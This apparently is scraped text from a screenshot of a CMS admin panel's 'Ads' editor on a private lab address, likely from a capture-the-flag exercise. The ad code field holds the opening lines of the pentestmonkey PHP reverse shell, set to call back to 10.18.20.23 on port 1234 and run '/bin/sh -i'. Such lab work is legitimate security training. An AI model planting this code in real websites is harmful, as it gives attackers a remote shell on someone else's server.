 Não seguro
10.10.133.59/content/as/
2
Ads Admin
......
Dashboard
Current version : 1.5.1
Category
Post
Comment
Attachment
Setting
Permalinks
Plugin list
Ads
Track
Links
Sitemap
Theme
Media Center
Cache
Update
Sites
You can edit ads code and put it to template,or you can directly edit template here
All
Bulk Delete
Ads name:
shell
Ads code:
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.18.20.23';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
Done